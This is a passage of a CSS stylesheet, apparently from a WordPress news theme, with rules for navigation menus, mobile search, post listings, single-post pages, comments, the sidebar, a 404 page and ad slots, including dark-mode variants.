.navbar-top-left-form button[type=submit] svg {
	display: inline-block;
	width: 18px;
	height: 18px;
	fill: var(--black);
	vertical-align: middle;
}

/**
 * Navbar Top Right
 * ==============================================================
 */

.navbar-top-right ul li {
	display: inline-block;
}

.navbar-top-right ul li:first-child span {
	font-size: 13px;
	font-weight: 700;
	color: var(--tint6);
}

.navbar-top-right ul li:first-child span:hover {
	color: var(--black);
}

.navbar-top-right ul li a {
	display: inline-block;
	font-size: 15px;
	color: var(--black);
	margin-left: 15px;
}

/**
 * Navbar Menu Slide
 * ==============================================================
 */

.navbar-menu-slide {
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.9);
	z-index: 1000;
	margin-left: -100%;
}

.navbar-menu-slide-container {
	overflow: auto;
	width: 300px;
	height: 100vh;
	background: var(--white);
	padding: 0 20px;
	margin-left: -100%;
}

.navbar-menu-slide-header {
	padding: 15px 0;
}

.close-navbar-menu-slide {
	float: right;
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 40px;
	text-align: center;
	vertical-align: middle;
	border-radius: 40px;
	color: var(--black);
	background: var(--tint10);
	cursor: pointer;
}

.close-navbar-menu-slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 4px;
}

.navbar-menu-slide-content {
	padding: 20px;
}

.navbar-menu-slide-content ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-slide-content ul li {
	display: block;
}

.navbar-menu-slide-content ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	float: right;
}

.navbar-menu-slide-content ul li a {
	display: block;
	padding: 10px 0;
	font-weight: bold;
	color: var(--black);
}

/**
 * Navbar Menu Network
 * ==============================================================
 */
 
 @media (max-width: 1024px) {
	.navbar-top-center ul li, .network-menu {
		display: none;
	}
}

 .network-menu {
	margin-left: -100%;
	position: absolute;
	min-width: 1024px;
	height: 200px;
	background-color: #FFFFFF;
	left: 50%;
	transform: translateX(-50%);
	z-index: 999;
	border-bottom: 3px solid var(--blue-network);
	border-radius: 20px;
	box-shadow: 0px -4px 22px -3px rgba(0,0,0,0.1);
}

 body.dark-mode .network-menu{
	background-color: var(--dark-primary);
 }

 body.dark-mode .network-menu ul li a{
	color: var(--white);
 }

 body.dark-mode #open_nav_menu_network svg{
	fill: var(--white);
 }

 .network-menu ul {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	height: 150px;
 }

 .network-menu ul li {
	display: inline-block;
	flex-basis: 20%;
	margin: 0 15px;
 }

 .network-menu ul li a{
	color: var(--blue-network);
	font-weight: 700;
	width: 1024px;
}

 .network-menu ul li a:hover{
	text-decoration: underline;
 }

 .navbar-top-center{
	cursor: pointer;
 }

/* Child menu */

.navbar-menu-slide-content ul li ul {
	display: none;
	padding: 10px 15px;
}

.navbar-menu-slide-content ul li ul li a {
	font-size: 15px;
}

.navbar-menu-slide-footer ul li {
	display: inline-block;
	margin-bottom: 5px;
}

.navbar-menu-slide-footer ul li a {
	display: inline-block;
	font-size: 13px;
	color: var(--tint7);
	margin-right: 15px;
}

.navbar-menu-slide-footer p {
	margin: 0;
	line-height: 1.4;
	color: var(--tint7);
	font-size: 13px;
}

.navbar-menu-slide-footer p a {
	color: inherit;
	font-weight: bold;
	text-decoration: underline;
}

/**
 * Navbar Main
 * ==============================================================
 */

@media (max-width: 768px) {
	.navbar-main {
		display: none;
	}
}

.navbar-main-flex {
	width: 100%;
	height: auto;
	padding: 25px 0;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

/**
 * Navbar Main Site Branding
 * ==============================================================
 */

.navbar-main-site-branding h1 {
	display: inline-block;
	margin: 0 20px 5px 0;
	font-size: xxx-large;
	letter-spacing: -0.5px;
}

.navbar-main-site-branding h1 a {
	color: var(--blue);
}

.navbar-main-site-branding img {
	width: 250px;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin-right: 20px;
}
.navbar-main-site-branding .custom_logo_dark_id img, .navbar-mobile-site-branding .custom_logo_dark_id img, .footer .custom_logo_dark_id img{
	display: none;
}

body.dark-mode .custom_logo_id{
	display: none;
}

body.dark-mode .navbar-main-site-branding .custom_logo_dark_id img, body.dark-mode .navbar-mobile-site-branding .custom_logo_dark_id img, body.dark-mode .footer .custom_logo_dark_id img{
	display: block;
}


/**
 * Navbar Main Ads
 * ==============================================================
 */

.navbar-main-ads {
	overflow: hidden;
	width: 728px;
	height: auto;
}

.navbar-main-ads img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

@media (min-width: 421px){
	.navbar-mobile-ads{
		display: none;
	}
}

@media (max-width: 420px) {
	.navbar-mobile-ads{
		overflow: hidden;
		width: 367px;
		height: auto;
	}

	.navbar-mobile-ads img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}	
}

/**
 * Navbar Menu
 * ==============================================================
 */

.navbar-menu {
	width: 100%;
}

@media (max-width: 768px) {
	.navbar-menu {
		display: none;
	}
}

/**
 * Navbar Menu Menu
 * ==============================================================
 */

/* .navbar-menu-menu {
	overflow: auto;
	white-space: nowrap;
	background: var(--blue);
	border-radius: 5px;
	padding: 0 20px;
	transition: 0.5s;
}

.navbar-menu-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-menu ul li {
	display: inline-block;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--white);
	font-size: 14px;
	margin-left: 6px;
}

.navbar-menu-menu ul li:first-child a {
	padding-left: 0;
}

.navbar-menu-menu ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--white);
	font-weight: bold;
	font-size: 15.5px;
} */

/* Child menu */
/* 
.navbar-menu-menu ul li:hover ul {
	display: block;
}

.navbar-menu-menu ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--blue);
}

.navbar-menu-menu ul li ul li {
	display: block;
}

.navbar-menu-menu ul li ul li:first-child a {
	padding-left: 15px;
}

.navbar-menu-menu ul li ul li a {
	padding: 10px 15px;
	font-size: 14px;
} */

/* Navbar Menu Menu */
.navbar-menu-menu {
    position: relative;
    background: var(--blue);
    border-radius: 5px;
    padding: 0;
}

.navbar-menu-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.navbar-menu-menu ul li {
    display: inline-block;
    position: relative;
}

.navbar-menu-menu ul li > a {
    display: inline-block;
    padding: 15px 20px;
    color: var(--white);
    font-weight: bold;
    font-size: 15.5px;
    text-decoration: none;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
    content: "\f0d7";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-size: 14px;
    margin-left: 6px;
    color: var(--white);
}

.menu-secondary-container, .navbar-menu-menu ul li ul{
	background: #F0F0F0 !important;
}

.navbar-menu-menu.secondary{
	background: #F0F0F0 !important;
	border-radius: 0;
}

.navbar-menu-menu.secondary ul li > a{
	color: #404040;
}

body.dark-mode .menu-secondary-container, body.dark-mode .navbar-menu-menu ul li ul{
	background: #353535 !important;
}

.menu-secondary-container ul li a, .navbar-menu-menu ul li ul li>a{
	color: #404040 !important;
}

body.dark-mode .menu-secondary-container ul li a, body.dark-mode .navbar-menu-menu ul li ul li>a{
	color: var(--white) !important;
}

/* Dropdown menu */
.navbar-menu-menu ul li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    background: var(--blue);
    border-radius: 5px;
}

.navbar-menu-menu ul li:hover > ul {
    display: block;
}

.navbar-menu-menu ul li ul li {
    display: block;
    white-space: nowrap;
}

.navbar-menu-menu ul li ul li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: var(--white);
    text-decoration: none;
}

/* Nested submenus */
.navbar-menu-menu ul li ul li ul {
    top: 0;
    left: 100%;
    margin-top: -2px;
}

/* Remove default list styling for submenus */
.navbar-menu-menu ul ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

/**
 * Navbar Mobile
 * ==============================================================
 */

.navbar-mobile {
	overflow: hidden;
	width: 100%;
	position: sticky;
	top: 0;
	left: 0;
	z-index: 999;
	background: var(--white);
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-mobile.scroll {
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile {
		display: none;
	}
}

.navbar-mobile-flex {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	height: 60px;
}

/**
 * Navbar Mobile Menu Button
 * ==============================================================
 */

.navbar-mobile-menu-button span svg {
	display: inline-block;
	width: 30px;
	background: var(--white);
	border-radius: 5px;
	border-color:var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Site Branding
 */

.navbar-mobile-site-branding h1 {
	display: inline-block;
	margin: 0;
}

.navbar-mobile-site-branding h1 a {
	color: var(--blue);
}

.navbar-mobile-site-branding img {
	width: 180px;
	height: auto;
	vertical-align: middle;
	object-fit: cover;
}

/**
 * Navbar Mobile Search Button
 * ==============================================================
 */

.navbar-mobile-search-button span svg {
	display: inline-block;
	width: 22px;
	fill: var(--black);
	/*background: var(--white);*/
	border-radius: 5px;
	border-color: var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Menu
 * ==============================================================
 */

.navbar-mobile-menu {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile-menu {
		display: none;
	}
}

.navbar-mobile-menu .container {
	padding: 0 5px;
}

.navbar-mobile-menu-flex {
	overflow: auto;
	white-space: nowrap;
}

.navbar-mobile-menu-flex ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-mobile-menu-flex ul li {
	display: inline-block;
}

/*
.navbar-mobile-menu-flex ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	margin-left: 6px;
}*/

.navbar-mobile-menu-flex ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--black);
	font-weight: 600;
}

/* Child menu */
/*
.navbar-mobile-menu-flex ul li:hover ul {
	display: block;
}*/

.navbar-mobile-menu-flex ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--white);
	box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
}

.navbar-mobile-menu-flex ul li ul li {
	display: block;
}

.navbar-mobile-menu-flex ul li ul li a {
	font-size: 14px;
	padding: 10px 15px;
}

/**
 * Search Form Mobile
 * ==============================================================
 */

.search-form-mobile {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
	background: var(--white);
}

@media (min-width: 768px) {
	.search-form-mobile {
		display: none;
	}
}

.search-form-mobile-flex {
	position: relative;
	display: flex;
	flex-direction: row;
	align-items: center;
	height: 60px;
}

.search-form-mobile-flex form {
	width: 100%;
}

.search-form-mobile button svg {
	display: inline-block;
	width: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 2px;
}

.search-form-mobile button[type=submit] {
	position: absolute;
	left: 0;
	padding: 12px 15px;
	outline: none;
	border: none;
	background: transparent;
	margin-top: 10px;
}

.search-form-mobile input[type=text] {
	background: var(--white);
	width: 100%;
	outline: none;
	font-family: inherit;
	font-size: inherit;
	padding: 10px 40px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	margin-top: 10px;
}

.search-form-mobile button[type=button] {
	position: absolute;
	right: 0;
	padding: 12px 15px;
	outline: none;
	font-size: inherit;
	font-family: inherit;
	border: none;
	background: transparent;
	margin-top: 10px;
}

/**
 * Posts Bottom Menu
 * ==============================================================
 */

.posts-bottom-menu {
	margin-top: 25px;
}

@media (max-width: 468px) {
	.posts-bottom-menu {
		margin-top: 20px;
	}
}

.posts-bottom-menu-flex {
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	flex-wrap: nowrap;
}

@media (max-width: 1020px) {
	.posts-bottom-menu .container {
		overflow: auto;
	}

	.posts-bottom-menu-flex {
		width: 1000px;
	}
}

.post-bottom-menu {
	position: relative;
	width: 318px;
}

.post-bottom-menu-image {
	overflow: hidden;
	width: 120px;
	height: 120px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 4px;
}

.post-bottom-menu-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-menu-image img:hover{
	transform: scale(1.1);
}

.post-bottom-menu-entry {
	padding: 0 0 0 15px;
	display: table-cell;
	vertical-align: top;
}

.post-bottom-menu-title {
	display: block;
	font-size: 15.5px;
	line-height: 1.4;
	margin: 0 0 5px 0;
}

.post-bottom-menu-title a {
	color: var(--black);
}

.post-bottom-menu-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.post-bottom-menu-title {
		font-size: 15px;
	}
}

/**
 * Main
 * ==============================================================
 */

.main {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}

@media (max-width: 468px) {
	.main {
		margin-top: 15px;
	}
}

/**
 * Main Left
 * ==============================================================
 */

.main-left {
	width: 66%;
	float: left;
}

@media (max-width: 768px) {
	.main-left {
		width: 520px;
		float: none;
		margin: 0 auto;
	}
}

@media (max-width: 540px) {
	.main-left {
		width: 100%;
		float: none;
		margin: 0;
	}
}

/**
 * Posts Swiper
 * ==============================================================
 */

.posts-swiper {
	overflow: hidden;
	border-radius: 8px;
}

.post-swiper {
	position: relative;
}

.post-swiper-image {
	width: 100%;
	height: 400px;
	margin: 0;
	padding: 0;
}

.post-swiper-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-swiper-image img:hover{
    transform: scale(1.1);
}

.post-swiper-entry {
	overflow: hidden;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 15px;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
}

.post-swiper-category a {
	font-weight: bold;
	color: var(--white);
	font-size: 15px;
}

.post-swiper-title {
	display: block;
	margin: 10px 0;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.3;
}

.post-swiper-title a {
	color: var(--white);
}

.post-swiper-title a:hover {
	color: #FFB562;
}

.post-swiper-datapost {
	color: var(--tint6);
	font-size: 13px;
}

.post-swiper-datapost a {
	color: inherit;
	font-weight: bold;
}

.post-swiper-datapost .separator {
	margin: 0 5px;
}

@media (max-width: 768px) {
	.post-swiper-image {
		height: 300px;
	}

	.post-swiper-title {
		font-size: 24px;
	}
}

@media (max-width: 468px) {
	.post-swiper-category a {
		font-size: 12px;
	}

	.post-swiper-title {
		font-size: 20px;
	}

	.post-swiper-datapost {
		font-size: 12px;
	}
}

/**
 * Posts Main
 * ==============================================================
 */

.posts-main {
	margin-top: 30px;
}

.posts-main.paged {
	margin-top: 0;
}

.posts-main-paged-title {
	margin-bottom: 20px;
	font-size: 15.5px;
	text-align: center;
	line-height: 1.3;
}

.posts-main-paged-title a {
	color: var(--blue);
}

.post-main {
	width: 100%;
	margin-bottom: 25px;
}

.post-main-image {
	overflow: hidden;
	width: 200px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 6px;
}

.post-main-image img {
	width: 100%;
	height: 140px;
	object-fit: cover;
	transition: transform .5s ease;
	border-radius: 6px;
}

.post-main-image img:hover{
	transform: scale(1.2);
}

.post-main-entry {
	padding-left: 25px;
	display: table-cell;
	vertical-align: middle;
}

.post-main-category {
	color: var(--tint7);
}

.post-main-category a {
	font-weight: bold;
	color: var(--tint7);
	font-size: 14px;
}

.post-main-category a:not(:first-child) {
	margin-left: 6px;
}

.post-main-title {
	font-size: 20px;
	display: block;
	margin: 10px 0;
	line-height: 1.3;
	font-weight: 600;
}

.post-main-title a {
	color: var(--black);
}

.post-main-excerpt p {
	display: block;
	line-height: 1.4;
	color: var(--tint5);
	margin: 15px 0;
}

.post-main-datapost {
	font-size: 14px;
	color: var(--tint7);
}

.post-main-datapost a {
	color: inherit;
}

.post-main-datapost span.separator {
	margin: 0 4px;
}

@media (max-width: 568px) {
	.post-main-image {
		width: 110px;
	}

	.post-main-image img {
		height: 110px;
	}

	.post-main-entry {
		padding-left: 15px;
	}
}

@media (max-width: 468px) {
	.posts-main {
		margin-top: 15px;
	}

	.post-main {
		margin-bottom: 15px;
	}

	.post-main-category a {
		font-size: 12px;
	}

	.post-main-title {
		font-size: 17px;
	}

	.post-main-datapost {
		font-size: 12px;
	}
}

@media (max-width: 368px) {
	.post-main-title {
		font-size: 15px;
		font-weight: 700;
	}
}

/**
 * Posts Main Pagination
 * ==============================================================
 */

.posts-main-pagination {
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}

.posts-main-pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin: 0 3px;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
}

/**
 * Main Single
 * ==============================================================
 */

/* main single breadcrumbs */

.main-single-breadcrumbs {
	font-size: 14px;
	color: var(--tint7);
}

.main-single-breadcrumbs span {
	display: inline-block;
	font-weight: 600;
}

.main-single-breadcrumbs span a {
	color: inherit;
}

.main-single-breadcrumbs span a:hover {
	color: var(--black);
}

body.dark-mode .main-single-breadcrumbs span a:hover{
	color: var(--white); 	
}

.main-single-breadcrumbs span.breadcrumbs__separator {
	margin: 0 5px;
	font-size: 12px;
}

/* main single title */

.main-single-title h1 {
	font-size: 36px;
	line-height: 1.15;
	font-weight: 800;
	margin: 20px 0;
	text-align: center;
}

.main-single-title h1 a {
	color: var(--black1);
}

@media (max-width: 468px) {
	.main-single-title h1 {
		font-size: 28px;
	}
}

/* main single excerpt */

.main-single-excerpt p {
	margin: 0 0 15px 0;
	font-size: 16px;
	line-height: 1.5;
	color: var(--tint5);
	text-align: center;
}

/* main single metadata */

.main-single-metadata {
	margin-bottom: 20px;
	font-size: 15.5px;
}

.main-single-date {
	display: block;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	color: var(--tint5);
	margin-bottom: 25px;
}

.metadata-box {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-single-admin a {
	color: var(--black);
	font-weight: 700;
	vertical-align: middle;
	font-size: 15px;
}

.main-single-comments-count {
	display: inline-block;
	padding: 8px 15px;
	background: var(--tint10);
	font-size: 14px;
	border-radius: 30px;
}

.main-single-comments-count a {
	color: var(--black);
	font-weight: 600;
}

.main-single-comments-count a i {
	font-size: 13px;
}

.main-single-view{
	color: var(--black);
	font-weight: 450;
	display: inline-block;
	font-size: 14px;

}

/* main single featured image */

.main-single-featured-image {
	overflow: hidden;
	width: 100%;
	height: auto;
	margin: 0 0 10px 0;
	padding: 0;
}

.main-single-featured-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 15px;
}

.main-single-featured-image figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

/* main single content */

.main-single-content {
	overflow: hidden;
	word-wrap: break-word;
}

.main-single-content h1,
.main-single-content h2,
.main-single-content h3,
.main-single-content h4,
.main-single-content h5,
.main-single-content h6 {
	display: block;
	margin: 0 0 15px 0;
}

.main-single-content p {
	display: block;
	line-height: 1.6;
	margin: 0 0 20px 0;
}

.main-single-content a {
	color: var(--blue);
}

.main-single-content a:hover{
	text-decoration: underline;
}

.main-single-content blockquote {
	margin: 10px 0;
	padding: 10px 0 10px 20px;
	border-left: 6px solid var(--blue);
}

.main-single-content blockquote p {
	display: block;
	font-weight: 700;
	margin: 0 0 10px 0;
}

.main-single-content blockquote cite {
	line-height: 1.4;
	font-style: normal;
}

.main-single-content figure {
	overflow: hidden;
	margin: 10px 0;
	padding: 0;
}

.main-single-content figure.wp-caption {
	width: 100% !important;
}

.main-single-content figure.alignleft {
	text-align: left;
}

.main-single-content figure.aligncenter {
	text-align: center;
}

.main-single-content figure.alignright {
	text-align: right;
}

.main-single-content figure img {
	max-width: 100%;
	height: auto;
	vertical-align: middle;
}

.main-single-content img, .main-single-content p img {
	max-width: 100%;
	height: auto;
	border-radius: 10px;
}

.main-single-content figure figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

.main-single-content figure.alignleft > figcaption {
	display: block !important;
	text-align: left;
}

.main-single-content figure.aligncenter > figcaption {
	display: block !important;
	text-align: center;
}

.main-single-content figure.alignright > figcaption {
	display: block !important;
	text-align: right;
}

.main-single-content .aligncenter {
	display: block;
	margin: 10px auto;
}

.main-single-content .alignleft {
	display: block;
	margin-right: auto;
}

.main-single-content .alignright {
	display: block;
	margin-left: auto;
}

.main-single-content ul,
.main-single-content ol {
	margin: 10px 0;
}

.main-single-content ul li, 
.main-single-content ol li {
	padding: 5px 0;
	line-height: 1.4;
}

.main-single-content iframe {
	max-width: 100%;
}

/* main single content table */

.main-single-content table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #ccc;
}

.main-single-content table th, .main-single-content table td {
  padding: 8px;
  border: 1px solid #ccc;
}

.main-single-content table th {
  background-color: #f2f2f2;
  text-align: left;
}

.main-single-content table tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}

body.dark-mode .main-single-content table tbody tr:nth-child(even), body.dark-mode .main-single-content table th{
	background-color: var(--dark-primary);
}

/* main single content pagination */

.main-single-content-pagination {
	padding: 15px 0;
}

.main-single-content-pagination span.page-links-title {
	display: block;
	font-weight: 700;
	font-size: 15.5px;
	margin-bottom: 10px;
	background: transparent;
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--tint9);
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers.current {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--blue);
	color: var(--white);
}

/* main single tags */

.main-single-tags {
	padding: 15px 0;
}

.main-single-tags a {
	display: inline-block;
	padding: 6px 12px;
	margin: 0 4px 5px 0;
	border: 1px solid var(--blue);
	border-radius: 30px;
	color: var(--blue);
	font-weight: 700;
	font-size: 14px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.main-single-tags a:hover {
	background: var(--blue);
	color: var(--white);
}

/* main single share */

.main-single-share {
	padding: 30px 0;
	text-align: center;
}

.main-single-share-title span {
	display: block;
	text-align: center;
	margin: 10px 0;
	color: var(--tint7);
	font-size: 15px;
}

.main-single-share a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 38px;
	border-radius: 30px;
	text-align: center;
	color: var(--white);
	margin: 0 2px 2px 2px;
}

.main-single-share a.fb {
	background: #1877F2;
}

.main-single-share a.tw {
	background: #0F1419;
}

.main-single-share a.wa {
	background: #25D366;
}

.main-single-share a.em {
	background: #BB001B;
}

.main-single-share a.pn {
	background: #E60023;
}

.main-single-share a.tl {
	background: #0088CC;
}

.main-single-share a.ln {
	background: #0077b5;
}

.main-single-share a.tr {
	background: #35465c;
}

/* main single author box */

.main-single-author-box {
	margin: 20px 0;
	padding: 20px;
	border: 1px solid var(--tint10);
	border-radius: 5px;
}



.main-single-author-box-image {
	display: table-cell;
	width: 120px;
	height: 120px;
}

.main-single-author-box-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 5px;
}

.main-single-author-box-content {
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}

.main-single-author-box-content h3 {
	display: block;
	margin: 0;
	padding: 0 0 10px 0;
}

.main-single-author-box-content h3 a {
	color: var(--blue);
}

.main-single-author-box-content p {
	display: block;
	margin: 0;
	font-size: 15px;
	line-height: 1.5;
	color: var(--tint5);
}

@media (max-width: 468px) {
	.main-single-author-box-image {
		display: block;
		margin: 0 auto 20px auto;
	}

	.main-single-author-box-content {
		display: block;
		padding-left: 0;
		margin: 0 auto;
		text-align: center;
	}
}

/* main single related */

.main-single-related {
	margin: 30px 0;
}

.main-single-related h2 {
	font-size: 20px;
	margin: 15px 0;
}

.main-single-related ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-single-related ul li {
	display: inline-block;
	width: 31%;
}

.post-related {
	overflow: hidden;
}

.post-related-image {
	width: 100%;
	height: 150px;
	margin: 0;
	padding: 0;
}

.post-related-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
	border-radius: 6px;
}

.post-related-title {
	display: block;
	font-size: medium;
	line-height: 1.3;
	margin: 10px 0 20px 0;
}

.post-related-title a {
	color: var(--black);
}

@media (max-width: 568px) {
	.main-single-related ul li {
		width: 48%;
	}

	.post-related-image {
		height: 120px;
	}

	.post-related-title {
		font-size: 15px;
	}
}

/* main single comments */

.comment-reply-title {
	display: inline-block;
	color: inherit;
	margin: 20px 0 0 0;
}

.comment-reply-title small a {
	color: var(--red1);
	font-size: 14px;
	margin-left: 5px;
}

.comment-form {
	margin-bottom: 30px;
}

.logged-in-as {
	display: block;
	margin: 15px 0;
}

.logged-in-as a {
	font-size: 14px;
	color: var(--tint4);
}

.comment-form-comment {
	margin: 10px 0;
}

.comment-form-comment label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-comment textarea {
	width: 100%;
	padding: 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	padding: 10px 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-cookies-consent input {
	margin-right: 4px;
}

.comment-form-cookies-consent label {
	font-size: 14px;
}

.form-submit {
	margin: 0;
}

.form-submit input.submit {
	padding: 10px 15px;
	outline: none;
	border: none;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
	cursor: pointer;
}

.post-comments {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
}

.post-comments li ul {
	list-style-type: none;
}

.comment-body {
	padding: 20px;
	background: var(--tint12);
	border-radius: 5px;
	margin-bottom: 15px;
}

.comment-author {
	margin-bottom: 10px;
}

.comment-author img {
	width: 30px;
	height: 30px;
	border-radius: 30px;
	vertical-align: middle;
	object-fit: cover;
	margin-right: 5px;
}

.comment-author span {
	font-size: 14px;
}

.comment-metadata a {
	font-size: 14px;
	color: var(--tint5);
}

.comment-content {
	line-height: 1.4;
}

.comment-body .reply a {
	font-size: 14px;
	font-weight: bold;
}

/**
 * Main Right
 * ==============================================================
 */

.main-right {
	width: 31%;
	float: right;
}

.main-right.main-right-sticky {
	position: sticky;
	-webkit-position: sticky;
	top: 20px;
}

@media (max-width: 768px) {
	.main-right {
		width: 520px;
		float: none;
		margin: 30px auto 0 auto;
	}
}

@media (max-width: 540px) {
	.main-right {
		width: 100%;
		float: none;
		margin-top: 30px
	}
}

@media (max-width: 468px) {
	.main-right {
		margin-top: 15px;
	}
}

/**
 * Main 404
 * ==============================================================
 */

.main-404 {
	overflow: hidden;
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.main-404-container {
	text-align: center;
}

.main-404-title {
	font-size: 100px;
	margin: 0;
}

.main-404-desc {
	font-size: 20px;
	margin: 10px 0;
	line-height: 1.4;
}

.main-404-home-link a {
	font-weight: 700;
	color: var(--black);
	text-decoration: underline;
}

/**
 * Posts Bottom Main
 * ==============================================================
 */

.posts-bottom-main {
	margin-top: 30px;
}

.posts-bottom-main-flex {
	overflow: auto;
}

.posts-bottom-main-flex ul {
	width: 1010px;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.posts-bottom-main-flex ul li {
	float: left;
	width: 186px;
	margin-right: 20px;
}

.posts-bottom-main-flex ul li:last-child {
	margin-right: 0;
}

.post-bottom-main {
	overflow: hidden;
}

.post-bottom-main-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 140px;
	border-radius: 4px;
}

.post-bottom-main-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-main-image img:hover{
	transform: scale(1.1);
}

.post-bottom-main-title {
	margin: 20px 0 10px 0;
	font-size: medium;
	line-height: 1.3;
}

.post-bottom-main-title a {
	color: var(--black);
}

.post-bottom-main-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.posts-bottom-main {
		margin-top: 15px;
	}

	.post-bottom-main-title {
		font-size: 15px;
	}
}

/**
 * Advertisement
 * ==============================================================
 */

/* ads slider */
.ads-slider {
	width: 100%;
	margin-top: 25px;
}

.ads-slider-content {
	position: relative;
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-slider-content img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
}

@media (max-width: 930px) {
	.ads-slider-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-slider {
		margin-top: 15px;
	}
